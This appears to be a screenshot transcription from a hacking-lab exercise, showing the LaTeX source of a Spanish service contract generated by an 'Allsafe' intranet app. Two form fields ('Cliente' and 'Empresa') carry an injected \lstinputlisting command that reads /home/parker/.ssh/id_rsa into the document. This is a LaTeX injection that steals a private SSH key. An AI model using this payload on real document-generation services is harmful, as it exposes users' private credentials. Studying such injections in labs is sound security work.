 Not Secure http://intranet.allsafe.thl/process/output/job_277a25f6ac41/document.tex
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
\textbf{Cliente} & test2 \\
\lstinputlisting{/home/parker/.ssh/id_rsa} \\
\textbf{Email} & test2@test.com \\
\textbf{TelÃ©fono} & +54 223 555 1234 \\
\textbf{PaÃs} & Alemania \\
\end{tabular}
\vspace{1em}
\section*{Alcance del Servicio}
\begin{tabular}{@{} L{4cm} L{10cm} @{}}
\textbf{Servicio} & Banco \\
\textbf{Estado} & Activo \\
\textbf{Fecha de Alta} & 2025-08-22 \\
\textbf{PrÃ³x. RevisiÃ³n} & 2025-08-30 \\
\end{tabular}
\vspace{1.5em}
\section*{ClÃ¡usulas BÃ¡sicas}
\begin{enumerate}
\item \textbf{Objeto.} El presente contrato regula la prestaciÃ³n del servicio indicado en la secciÃ³n \emph{Alcance del Se
\item \textbf{Confidencialidad.} Ambas partes se obligan a mantener la confidencialidad de la informaciÃ³n intercambiada.
\item \textbf{Vigencia.} La vigencia inicia en la \emph{Fecha de Alta} y se revisarÃ¡ en la fecha de \emph{PrÃ³x. RevisiÃ³n
\item \textbf{Responsabilidades.} El proveedor se compromete a realizar sus mejores esfuerzos profesionales; el cliente bri
\item \textbf{JurisdicciÃ³n.} Ante cualquier disputa, las partes acuerdan someterse a la jurisdicciÃ³n competente que corre
\end{enumerate}
\vspace{2em}
\section*{Firmas}
\noindent
\begin{tabular}{p{7cm} p{7cm}}
\textbf{Por el Cliente:} & \textbf{Por el Proveedor:} \\
\\[2.5cm]
\makebox[7cm]{\hrulefill} & \makebox[7cm]{\hrulefill} \\
Nombre: test2 & Nombre: Oliver Parker \\
Empresa: \lstinputlisting{/home/parker/.ssh/id_rsa} & Fecha: \today \\
\end{tabular}
\vfill
\small
Documento generado por Allsafe. Para consultas: \href{mailto:support@allsafe.thl}{support@allsafe.thl}
\end{document}